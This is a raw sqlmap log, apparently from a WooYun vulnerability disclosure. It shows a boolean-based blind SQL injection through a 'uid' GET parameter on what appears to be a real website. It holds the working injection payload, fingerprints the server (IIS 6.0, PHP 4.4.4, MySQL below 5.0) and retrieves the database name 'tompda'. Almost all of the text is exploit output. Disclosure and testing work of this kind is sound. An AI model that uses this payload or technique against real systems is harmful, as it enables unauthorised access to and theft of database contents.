 ---
Parameter: uid (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: uid=-6266' OR 1285=1285 AND 'dVyp'='dVyp&tid=2210902&pageid=1&pid=3587934
---
[10:43:44] [INFO] testing MySQL
[10:43:44] [INFO] confirming MySQL
[10:43:44] [INFO] heuristics detected web page charset 'ascii'
[10:43:44] [WARNING] reflective value(s) found and filtering out
[10:43:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 4.4.4
back-end DBMS: MySQL < 5.0.0
[10:43:44] [WARNING] information_schema not available, back-end DBMS is MySQL < 5. database names will be fetched from '
mysql' database
[10:43:44] [INFO] fetching number of databases
[10:43:44] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[10:43:44] [INFO] retrieved:
[10:43:45] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
 '--hex'
[10:43:45] [ERROR] unable to retrieve the number of databases
[10:43:45] [INFO] falling back to current database
[10:43:45] [INFO] fetching current database
[10:43:45] [INFO] retrieved: tompda
available databases [1]:
[*] tompda
www.wooyun.org